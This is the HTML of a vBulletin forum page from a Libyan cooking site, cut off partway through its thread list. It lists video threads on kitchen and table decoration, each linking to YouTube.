

--- FILE ---
content_type: text/html; charset=windows-1256
request_url: http://www.libyan-kitchen.com/kitchen/forumdisplay.php?81-%D9%81%D9%8A%D8%AF%D9%8A%D9%88&s=82260c1d2771e4c9507b0ab4920c6190
body_size: 12974
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="rtl" lang="ar" id="vbulletin_html">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=windows-1256" />
<meta id="e_vb_meta_bburl" name="vb_meta_bburl" content="http://www.libyan-kitchen.com/kitchen" />
<base href="http://www.libyan-kitchen.com/kitchen/" /><!--[if IE]></base><![endif]-->
<meta name="generator" content="vBulletin 4.1.9" />

	<link rel="Shortcut Icon" href="favicon.ico" type="image/x-icon" />


		<meta name="keywords" content="فيديو, المطبخ الليبي، زينب محمد، ليبيا، مطبخ، ليبي، زينب محمد" />
		<meta name="description" content="" />





	<script type="text/javascript" src="clientscript/yui/yuiloader-dom-event/yuiloader-dom-event.js?v=419"></script>
	<script type="text/javascript" src="clientscript/yui/connection/connection-min.js?v=419"></script>

<script type="text/javascript">
<!--
	var SESSIONURL = "s=27fb50d33bd99f4d42af9f3eebf53a72&";
	var SECURITYTOKEN = "guest";
	var IMGDIR_MISC = "AlRaBtAaLiRaQia.CoM/misc";
	var IMGDIR_BUTTON = "AlRaBtAaLiRaQia.CoM/buttons";
	var vb_disable_ajax = parseInt("0", 10);
	var SIMPLEVERSION = "419";
	var BBURL = "http://www.libyan-kitchen.com/kitchen";
	var LOGGEDIN = 0 > 0 ? true : false;
	var THIS_SCRIPT = "forumdisplay";
	var RELPATH = "forumdisplay.php?81-%D9%81%D9%8A%D8%AF%D9%8A%D9%88";
	var PATHS = {
		forum : "",
		cms   : "",
		blog  : ""
	};
	var AJAXBASEURL = "http://www.libyan-kitchen.com/kitchen/";
// -->
</script>
<script type="text/javascript" src="http://www.libyan-kitchen.com/kitchen/clientscript/vbulletin-core.js?v=419"></script>



	<link rel="alternate" type="application/rss+xml" title="المطبخ الليبي لزينب محمد تغذية RSS" href="http://www.libyan-kitchen.com/kitchen/external.php?type=RSS2" />
	
		<link rel="alternate" type="application/rss+xml" title="المطبخ الليبي لزينب محمد - فيديو - تغذية RSS" href="http://www.libyan-kitchen.com/kitchen/external.php?type=RSS2&amp;forumids=81" />
	



	<link rel="stylesheet" type="text/css" href="css.php?styleid=14&amp;langid=3&amp;d=1453736269&amp;td=rtl&amp;sheet=bbcode.css,editor.css,popupmenu.css,reset-fonts.css,vbulletin.css,vbulletin-chrome.css,vbulletin-formcontrols.css," />

	<!--[if lt IE 8]>
	<link rel="stylesheet" type="text/css" href="css.php?styleid=14&amp;langid=3&amp;d=1453736269&amp;td=rtl&amp;sheet=popupmenu-ie.css,vbulletin-ie.css,vbulletin-chrome-ie.css,vbulletin-formcontrols-ie.css,editor-ie.css" />
	<![endif]-->


	<title>فيديو</title>
	
	<script type="text/javascript" src="clientscript/vbulletin_read_marker.js?v=419"></script>
	
	
		<link rel="stylesheet" type="text/css" href="css.php?styleid=14&amp;langid=3&amp;d=1453736269&amp;td=rtl&amp;sheet=toolsmenu.css,forumbits.css,forumdisplay.css,threadlist.css,options.css" />
	

	<!--[if lt IE 8]>
	<script type="text/javascript" src="clientscript/vbulletin-threadlist-ie.js?v=419"></script>
		<link rel="stylesheet" type="text/css" href="css.php?styleid=14&amp;langid=3&amp;d=1453736269&amp;td=rtl&amp;sheet=toolsmenu-ie.css,forumbits-ie.css,forumdisplay-ie.css,threadlist-ie.css,options-ie.css" />
	<![endif]-->
	<link rel="stylesheet" type="text/css" href="css.php?styleid=14&amp;langid=3&amp;d=1453736269&amp;td=rtl&amp;sheet=additional.css" />

</head>

<body>

<div class="h1">
<div class="h2"></div>
<div class="h3"></div>
</div>
<div class="above_body"> <!-- closing tag is in template navbar -->
<div id="header" class="floatcontainer doc_header">
	
	<div id="toplinks" class="toplinks">
		
			<ul class="nouser">
			
				<li><a href="register.php?s=27fb50d33bd99f4d42af9f3eebf53a72" rel="nofollow">التسجيل</a></li>
			
				<li><a rel="help" href="faq.php?s=27fb50d33bd99f4d42af9f3eebf53a72">مساعدة</a></li>
				<li>
			<script type="text/javascript" src="clientscript/vbulletin_md5.js?v=419"></script>
			<form id="navbar_loginform" action="login.php?s=27fb50d33bd99f4d42af9f3eebf53a72&amp;do=login" method="post" onsubmit="md5hash(vb_login_password, vb_login_md5password, vb_login_md5password_utf, 0)">
				<fieldset id="logindetails" class="logindetails">
					<div>
						<div>
					<input type="text" class="textbox default-value" name="vb_login_username" id="navbar_username" size="10" accesskey="u" tabindex="101" value="اسم العضو" />
					<input type="password" class="textbox" tabindex="102" name="vb_login_password" id="navbar_password" size="10" />
					<input type="text" class="textbox default-value" tabindex="102" name="vb_login_password_hint" id="navbar_password_hint" size="10" value="كلمة المرور" style="display:none;" />
					<input type="submit" class="loginbutton" tabindex="104" value="تسجيل الدخول" title="ادخل اسم العضو وكلمة المرور الخاصة بك في الحقول المجاورة لتسجيل الدخول, أو اضغط على رابط 'التسجيل' لإنشاء حساب خاص بك." accesskey="s" />
						</div>
					</div>
				</fieldset>
				<div id="remember" class="remember">
					<label for="cb_cookieuser_navbar"><input type="checkbox" name="cookieuser" value="1" id="cb_cookieuser_navbar" class="cb_cookieuser_navbar" accesskey="c" tabindex="103" /> حفظ البيانات؟</label>
				</div>

				<input type="hidden" name="s" value="27fb50d33bd99f4d42af9f3eebf53a72" />
				<input type="hidden" name="securitytoken" value="guest" />
				<input type="hidden" name="do" value="login" />
				<input type="hidden" name="vb_login_md5password" />
				<input type="hidden" name="vb_login_md5password_utf" />
			</form>
			<script type="text/javascript">
			YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "inline");
			YAHOO.util.Dom.setStyle('navbar_password', "display", "none");
			vB_XHTML_Ready.subscribe(function()
			{
			//
				YAHOO.util.Event.on('navbar_username', "focus", navbar_username_focus);
				YAHOO.util.Event.on('navbar_username', "blur", navbar_username_blur);
				YAHOO.util.Event.on('navbar_password_hint', "focus", navbar_password_hint);
				YAHOO.util.Event.on('navbar_password', "blur", navbar_password);
			});
			
			function navbar_username_focus(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				if (textbox.value == 'اسم العضو')
				{
				//
					textbox.value='';
					textbox.style.color='#303030';
				}
			}

			function navbar_username_blur(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				if (textbox.value == '')
				{
				//
					textbox.value='اسم العضو';
					textbox.style.color='#828282';
				}
			}
			
			function navbar_password_hint(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				
				YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "none");
				YAHOO.util.Dom.setStyle('navbar_password', "display", "inline");
				YAHOO.util.Dom.get('navbar_password').focus();
			}

			function navbar_password(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				
				if (textbox.value == '')
				{
					YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "inline");
					YAHOO.util.Dom.setStyle('navbar_password', "display", "none");
				}
			}
			</script>
				</li>
				
			</ul>
		
	</div>
	<div class="ad_global_header">
		
		
	</div>
	<hr />
</div>

<div class="d1">
<div class="d2"></div>
<div class="d3"></div>
</div>
<div id="sss">
<div class="s1">
<div class="s2">
<div id="navbar" class="navbar">
	<ul id="navtabs" class="navtabs floatcontainer">
		
	<li>
	
		<a class="navtab" href="content.php?s=27fb50d33bd99f4d42af9f3eebf53a72">المجلة</a>
	
	</li>

		
			<li class="selected"><a class="navtab" href="forum.php?s=27fb50d33bd99f4d42af9f3eebf53a72">المنتدى</a>
				<ul class="floatcontainer">
					
					
						
						<li><a href="search.php?s=27fb50d33bd99f4d42af9f3eebf53a72&amp;do=getdaily&amp;contenttype=vBForum_Post">مشاركات اليوم</a></li>
						
					
					
					
					
					<li><a rel="help" href="faq.php?s=27fb50d33bd99f4d42af9f3eebf53a72" accesskey="5">التعليمـــات</a></li>
					
					
						<li><a href="calendar.php?s=27fb50d33bd99f4d42af9f3eebf53a72">التقويم</a></li>
					
					
					
					<li class="popupmenu">
						<a href="javascript://" class="popupctrl" accesskey="6">المجموعات</a>
						<ul class="popupbody popuphover">
							
							
							
							
							
								<li><a href="memberlist.php?s=27fb50d33bd99f4d42af9f3eebf53a72">قائمة الأعضاء</a></li>
							
							
						</ul>
					</li>
					
					
					
					<li class="popupmenu">
						<a href="javascript://" class="popupctrl">تطبيقات عامة</a>
						<ul class="popupbody popuphover">
							<li>
								<a href="forumdisplay.php?s=27fb50d33bd99f4d42af9f3eebf53a72&amp;do=markread&amp;markreadhash=guest">اجعل كافة الأقسام مقروءة</a>
							</li>
                                                        
						</ul>
					</li>
					
					<li class="popupmenu">
						<a href="javascript://" class="popupctrl" accesskey="3">خيارات سريعة</a>
						<ul class="popupbody popuphover">
							
							
							
							
							
							
							
						</ul>
					</li>
					
				</ul>

			</li>
		
		
	<li><a class="navtab" href="blog.php?s=27fb50d33bd99f4d42af9f3eebf53a72">Blogs</a></li>

		
			<li><a class="navtab" href="search.php?s=27fb50d33bd99f4d42af9f3eebf53a72&amp;do=getdaily&amp;contenttype=vBForum_Post" accesskey="2">ما الجديد؟</a></li>
		
		
	</ul>

	
	<div id="globalsearch" class="globalsearch">
		<form action="search.php?s=27fb50d33bd99f4d42af9f3eebf53a72&amp;do=process" method="post" id="navbar_search" class="navbar_search">
			
			<input type="hidden" name="securitytoken" value="guest" />
			<input type="hidden" name="do" value="process" />
			<span class="textboxcontainer"><span><input type="text" value="" name="query" class="textbox" tabindex="99"/></span></span>
			<span class="buttoncontainer"><span><input type="image" class="searchbutton" src="AlRaBtAaLiRaQia.CoM/buttons/search_rtl.png" name="submit" onclick="document.getElementById('navbar_search').submit;" tabindex="100"/></span></span>
		</form>
		<ul class="navbar_advanced_search">
			<li><a href="search.php?s=27fb50d33bd99f4d42af9f3eebf53a72" accesskey="4">البحث المتقدم</a></li>
		</ul>
	</div>
	
</div>
</div><!-- closing div for above_body -->
</div>
</div>
</div>
<div class="d4">
<div class="d5"></div>
<div class="d6"></div>
</div>
<div class="body_wrapper">
<div id="breadcrumb" class="breadcrumb">
	<ul class="floatcontainer">
		<li class="navbithome"><a href="index.php?s=27fb50d33bd99f4d42af9f3eebf53a72" accesskey="1"><img src="AlRaBtAaLiRaQia.CoM/misc/navbit-home.png" alt="الرئيسية" /></a></li>
		
	<li class="navbit"><a href="forum.php?s=27fb50d33bd99f4d42af9f3eebf53a72">المنتدى</a></li>

	<li class="navbit"><a href="forumdisplay.php?50-مركز-خدمات-المنتسبات&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">مركز خدمات المنتسبات</a></li>

	<li class="navbit"><a href="forumdisplay.php?37-معرض-الديكورات-المطبخية&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">معرض الديكورات المطبخية</a></li>

		
	<li class="navbit lastnavbit"><span>فيديو</span></li>

	</ul>
	<hr />
</div>





	<form action="profile.php?do=dismissnotice" method="post" id="notices" class="notices">
		<input type="hidden" name="do" value="dismissnotice" />
		<input type="hidden" name="s" value="s=27fb50d33bd99f4d42af9f3eebf53a72&amp;" />
		<input type="hidden" name="securitytoken" value="guest" />
		<input type="hidden" id="dismiss_notice_hidden" name="dismiss_noticeid" value="" />
		<input type="hidden" name="url" value="" />
		<ol>
			<li class="restore" id="navbar_notice_1">
	
	If this is your first visit, be sure to
		check out the <a href="faq.php?s=27fb50d33bd99f4d42af9f3eebf53a72" target="_blank"><b>FAQ</b></a> by clicking the
		link above. You may have to <a href="register.php?s=27fb50d33bd99f4d42af9f3eebf53a72" target="_blank"><b>register</b></a>
		before you can post: click the register link above to proceed. To start viewing messages,
		select the forum that you want to visit from the selection below.
</li>
		</ol>
	</form>




<div id="above_threadlist" class="above_threadlist">

	
	<div class="threadpagenav">
		
		<div id="threadpagestats" class="threadpagestats">عرض المواضيع من 1 إلى 10 من 10</div>
	</div>
	
</div>
<div id="pagetitle" class="pagetitle">
	<h1>المنتدى: <span class="forumtitle">فيديو</span></h1>
	
</div>

	
	<div id="above_threadlist_controls" class="above_threadlist_controls toolsmenu">
		<div>
		<ul class="popupgroup forumdisplaypopups" id="forumdisplaypopups">
			<li class="popupmenu nohovermenu" id="forumtools">
				<h6><a href="javascript://" class="popupctrl" rel="nofollow">أدوات المنتدى</a></h6>
				<ul class="popupbody popuphover">
					
						<li>
							<a href="forumdisplay.php?s=27fb50d33bd99f4d42af9f3eebf53a72&amp;do=markread&amp;f=81&amp;markreadhash=guest" rel="nofollow" onclick="return mark_forum_and_threads_read(81);">
								جعل مشاركات هذا المنتدى مقروءة
							</a>
						</li>
						
					<li><a href="forumdisplay.php?37-معرض-الديكورات-المطبخية&amp;s=27fb50d33bd99f4d42af9f3eebf53a72" rel="nofollow">عرض المنتدى الرئيسي</a></li>
				</ul>
			</li>
                        
			<li class="popupmenu nohovermenu forumsearch menusearch" id="forumsearch">
				<h6><a href="javascript://" class="popupctrl">البحث في المنتدى</a></h6>
				<form action="search.php?do=process" method="get">
				<ul class="popupbody popuphover">
					<li>
						<input type="text" class="searchbox" name="q" value="بحث..." />
						<input type="submit" class="button" value="البحث" />
					</li>
					<li class="formsubmit">
						<div class="submitoptions">
							<label><input type="radio" name="showposts" value="0" checked="checked" /> عرض المواضيع</label>
							<label><input type="radio" name="showposts" value="1" /> عرض المشاركات</label>
						</div>
						<div class="advancedsearchlink"><a href="search.php?s=27fb50d33bd99f4d42af9f3eebf53a72&amp;search_type=1&amp;contenttype=vBForum_Post&amp;forumchoice[]=81" rel="nofollow">البحث المتقدم</a></div>

					</li>
				</ul>
				<input type="hidden" name="s" value="27fb50d33bd99f4d42af9f3eebf53a72" />
				<input type="hidden" name="securitytoken" value="guest" />
				<input type="hidden" name="do" value="process" />
				<input type="hidden" name="contenttype" value="vBForum_Post" />
				<input type="hidden" name="forumchoice[]" value="81" />
				<input type="hidden" name="childforums" value="1" />
				<input type="hidden" name="exactname" value="1" />
				</form>
			</li>
			



		</ul>
			
		</div>
	</div>
	






<div id="threadlist" class="threadlist">
<div class="nav1">
<div class="nav2"></div>
<div class="nav3"></div>
<div class="nav4"></div>
<div class="nav5"></div>
</div>
<div class="nav6">
<div class="nav7">
<div class="nav8">
	<form id="thread_inlinemod_form" action="inlinemod.php?forumid=81" method="post">
		<h2 class="hidden">المواضيع في هذا المنتدى</h2>

		<div>
			<div class="threadlisthead table">
				<div>
				<span class="threadinfo">
					<span class="threadtitle">
						<a href="forumdisplay.php?81-فيديو&amp;s=27fb50d33bd99f4d42af9f3eebf53a72&amp;sort=title&amp;order=asc" rel="nofollow">العنوان</a> /
						<a href="forumdisplay.php?81-فيديو&amp;s=27fb50d33bd99f4d42af9f3eebf53a72&amp;sort=postusername&amp;order=asc" rel="nofollow">كاتب الموضوع</a>
					</span>
				</span>
				

					<span class="threadstats td"><a href="forumdisplay.php?81-فيديو&amp;s=27fb50d33bd99f4d42af9f3eebf53a72&amp;sort=replycount&amp;order=desc" rel="nofollow">مشاركات</a> / <a href="forumdisplay.php?81-فيديو&amp;s=27fb50d33bd99f4d42af9f3eebf53a72&amp;sort=views&amp;order=desc" rel="nofollow">المشاهدات</a></span>
					<span class="threadlastpost td"><a href="forumdisplay.php?81-فيديو&amp;s=27fb50d33bd99f4d42af9f3eebf53a72&amp;sort=lastpost&amp;order=asc" rel="nofollow">آخر مشاركة بواسطة<img class="sortarrow" src="AlRaBtAaLiRaQia.CoM/buttons/sortarrow-asc.png" alt="ترتيب عكسي" border="0" /></a></span>
					
				
				</div>
			</div>

			
			
				<ol id="threads" class="threads">
					<li class="threadbit hot" id="thread_1280">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="http://www.youtube.com/watch?v=PVjkXl3dl0g">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>
		
			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                                       	
						
                                        
                                                <img src="images/icons/icon1.png" alt="" border="0" />
                                        

					
                                        
 					
                                        <a class="title" href="showthread.php?1280-فيديو-تزيين-المطبخ&amp;s=27fb50d33bd99f4d42af9f3eebf53a72" id="thread_title_1280">[ فيديو ] تزيين المطبخ</a>
				</h3>
						

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">كتبت بواسطة&nbsp;<a href="member.php?2-زينب-محمد&amp;s=27fb50d33bd99f4d42af9f3eebf53a72" class="username understate" title="كتبت بواسطة زينب محمد on 01-17-2011 09:06 PM">زينب محمد</a>,&nbsp;01-17-2011&nbsp;09:06 PM</span>
						
						
						
					</div>
					
				</div>

			</div>				
			<!-- iconinfo -->
			<div class="threaddetails td">
				<div class="threaddetailicons">
					
					
					
					
					
					
				</div>
			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>مشاركات: <a href="misc.php?do=whoposted&amp;t=1280" onclick="who(1280); return false;" class="understate">7</a></li>
				<li>المشاهدات: 18,801</li>
			
			<li class="hidden">التقييم0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">آخر مشاركة بواسطة</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?953-ام-مؤيد&amp;s=27fb50d33bd99f4d42af9f3eebf53a72" title="ام مؤيد غير متواجد حالياً"><strong>ام مؤيد</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<img src="images/site_icons/profile.png" alt="" />
			<a href="member.php?953-ام-مؤيد&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">
				الملف الشخصي
			</a>
		</li>
		
		<li class="right">
			<img src="images/site_icons/forum.png" alt="" />
			<a href="search.php?s=27fb50d33bd99f4d42af9f3eebf53a72&amp;do=finduser&amp;userid=953&amp;contenttype=vBForum_Post&amp;showposts=1" rel="nofollow">
				مشاهدة المشاركات
			</a>
		</li>
		
		
		
		
		<li class="right">
			<img src="images/site_icons/blog.png" alt="" />
			<a href="blog.php?s=27fb50d33bd99f4d42af9f3eebf53a72&amp;u=953" rel="nofollow">
				مشاهدة مقالات المدونة
			</a>
		</li>
		
		
		
		
		
		<li class="right">
			<img src="images/site_icons/article.png" alt="" />
			<a href="list.php/author/953-ام مؤيد" rel="nofollow">
				مشاهدة المقالات
			</a>
		</li>
		

		

		
		
	</ul>
</div>
</dd>
			<dd>04-26-2012, <span class="time">07:34 PM</span>
			<a href="showthread.php?1280-فيديو-تزيين-المطبخ&amp;s=27fb50d33bd99f4d42af9f3eebf53a72&amp;p=94666#post94666" class="lastpostdate understate" title="إذهب إلى آخر مشاركة"><img src="AlRaBtAaLiRaQia.CoM/buttons/lastpost-left.png" alt="إذهب إلى آخر مشاركة" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_1270">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="http://www.youtube.com/watch?v=LnrllyUSseQ&amp;NR=1 
  
  
  
http://www.youtube.com/watch?v=6fc3JFvRjqc&amp;feature=related 
  
  
 ...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>
		
			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                                       	
						
                                        
                                                <img src="images/icons/icon1.png" alt="" border="0" />
                                        

					
                                        
 					
                                        <a class="title" href="showthread.php?1270-فيديو-طريقة-تزيين-الشموع&amp;s=27fb50d33bd99f4d42af9f3eebf53a72" id="thread_title_1270">[ فيديو ] طريقة تزيين الشموع</a>
				</h3>
						

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">كتبت بواسطة&nbsp;<a href="member.php?2-زينب-محمد&amp;s=27fb50d33bd99f4d42af9f3eebf53a72" class="username understate" title="كتبت بواسطة زينب محمد on 01-17-2011 07:57 PM">زينب محمد</a>,&nbsp;01-17-2011&nbsp;07:57 PM</span>
						
						
						
					</div>
					
				</div>

			</div>				
			<!-- iconinfo -->
			<div class="threaddetails td">
				<div class="threaddetailicons">
					
					
					
					
					
					
				</div>
			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>مشاركات: <a href="misc.php?do=whoposted&amp;t=1270" onclick="who(1270); return false;" class="understate">6</a></li>
				<li>المشاهدات: 14,444</li>
			
			<li class="hidden">التقييم0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">آخر مشاركة بواسطة</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?133-نعومي-نت&amp;s=27fb50d33bd99f4d42af9f3eebf53a72" title="نعومي نت غير متواجد حالياً"><strong>نعومي نت</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<img src="images/site_icons/profile.png" alt="" />
			<a href="member.php?133-نعومي-نت&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">
				الملف الشخصي
			</a>
		</li>
		
		<li class="right">
			<img src="images/site_icons/forum.png" alt="" />
			<a href="search.php?s=27fb50d33bd99f4d42af9f3eebf53a72&amp;do=finduser&amp;userid=133&amp;contenttype=vBForum_Post&amp;showposts=1" rel="nofollow">
				مشاهدة المشاركات
			</a>
		</li>
		
		
		
		
		<li class="right">
			<img src="images/site_icons/blog.png" alt="" />
			<a href="blog.php?s=27fb50d33bd99f4d42af9f3eebf53a72&amp;u=133" rel="nofollow">
				مشاهدة مقالات المدونة
			</a>
		</li>
		
		
		
		
		
		<li class="right">
			<img src="images/site_icons/article.png" alt="" />
			<a href="list.php/author/133-نعومي نت" rel="nofollow">
				مشاهدة المقالات
			</a>
		</li>
		

		

		
		
	</ul>
</div>
</dd>
			<dd>12-18-2011, <span class="time">07:47 AM</span>
			<a href="showthread.php?1270-فيديو-طريقة-تزيين-الشموع&amp;s=27fb50d33bd99f4d42af9f3eebf53a72&amp;p=68200#post68200" class="lastpostdate understate" title="إذهب إلى آخر مشاركة"><img src="AlRaBtAaLiRaQia.CoM/buttons/lastpost-left.png" alt="إذهب إلى آخر مشاركة" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_1276">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="http://www.youtube.com/watch?v=3qLj-RUQFls&amp;feature=related">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>
		
			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                                       	
						
                                        
                                                <img src="images/icons/icon1.png" alt="" border="0" />
                                        

					
                                        
 					
                                        <a class="title" href="showthread.php?1276-فيديو-تزيين-الأطباق-بالشوكولاتة&amp;s=27fb50d33bd99f4d42af9f3eebf53a72" id="thread_title_1276">[ فيديو ] تزيين الأطباق بالشوكولاتة</a>
				</h3>
						

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">كتبت بواسطة&nbsp;<a href="member.php?2-زينب-محمد&amp;s=27fb50d33bd99f4d42af9f3eebf53a72" class="username understate" title="كتبت بواسطة زينب محمد on 01-17-2011 08:38 PM">زينب محمد</a>,&nbsp;01-17-2011&nbsp;08:38 PM</span>
						
						
						
					</div>
					
				</div>

			</div>				
			<!-- iconinfo -->
			<div class="threaddetails td">
				<div class="threaddetailicons">
					
					
					
					
					
					
				</div>
			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>مشاركات: <a href="misc.php?do=whoposted&amp;t=1276" onclick="who(1276); return false;" class="understate">6</a></li>
				<li>المشاهدات: 13,982</li>
			
			<li class="hidden">التقييم0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">آخر مشاركة بواسطة</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?16-الساجدة-لله&amp;s=27fb50d33bd99f4d42af9f3eebf53a72" title="الساجدة لله غير متواجد حالياً"><strong>الساجدة لله</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<img src="images/site_icons/profile.png" alt="" />
			<a href="member.php?16-الساجدة-لله&amp;s=27fb50d33bd99f4d42af9f3eebf53a72">
				الملف الشخصي
			</a>
		</li>
		
		<li class="right">
			<img src="images/site_icons/forum.png" alt="" />
			<a href="search.php?s=27fb50d33bd99f4d42af9f3eebf53a72&amp;do=finduser&amp;userid=16&amp;contenttype=vBForum_Post&amp;showposts=1" rel="nofollow">
				مشاهدة المشاركات
			</a>
		</li>
		
		
		
		
		<li class="right">
			<img src="images/site_icons/blog.png" alt="" />
			<a href="blog.php?s=27fb50d33bd99f4d42af9f3eebf53a72&amp;u=16" rel="nofollow">
				مشاهدة مقالات المدونة
			</a>
		</li>
		
		
		
		
		
		<li class="right">
			<img src="images/site_icons/article.png" alt="" />
			<a href="list.php/author/16-الساجدة لله" rel="nofollow">
				مشاهدة المقالات
			</a>
		</li>
		

		

		
		
	</ul>
</div>
</dd>
			<dd>11-29-2011, <span class="time">01:03 PM</span>
			<a href="showthread.php?1276-فيديو-تزيين-الأطباق-بالشوكولاتة&amp;s=27fb50d33bd99f4d42af9f3eebf53a72&amp;p=65405#post65405" class="lastpostdate understate" title="إذهب إلى آخر مشاركة"><img src="AlRaBtAaLiRaQia.CoM/buttons/lastpost-left.png" alt="إذهب إلى آخر مشاركة" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_1274">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="http://www.youtube.com/watch?v=YT-caBY46bM&amp;feature=related">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>
		
			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                                       	
						
                                        
                                                <img src="images/icons/icon1.png" alt="" border="0" />
                                        

					
                                        
 					
                                        <a class="title" href="showthread.php?1274-فيديو-التزيين-بالقطع-الخشبية-الصغيرة&amp;s=27fb50d33bd99f4d42af9f3eebf53a72" id="thread_title_1274">[ فيديو ] التزيين بالقطع الخشبية الصغيرة</a>
				</h3>
						

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">كتبت بواسطة&nbsp;<a href="member.php?2-زينب-محمد&amp;s=27fb50d33bd99f4d42af9f3eebf53a72" class="username understate" title="كتبت بواسطة زينب محمد on 01-17-2011 08:29 PM">زينب محمد</a>,&nbsp;01-17-2011&nbsp;08:29 PM</span>
						
						
						
					</div>
					
				</div>

			</div>				
			<!-- iconinfo -->
			<div class="threaddetails td">
				<div class="threaddetailicons">
					
					
					
					
					
					
				</div>
			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>مشاركات: <a href="misc.php?do=whoposted&amp;t=1274" onclick="who(1274); return false;" class="understate">6</a></li>
				<li>المشاهدات: 13,827</li>
			
			<li class="hidden">التقييم0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">آخر مشاركة بواسطة</dt>
			<dd><div class="popupmenu memberaction">
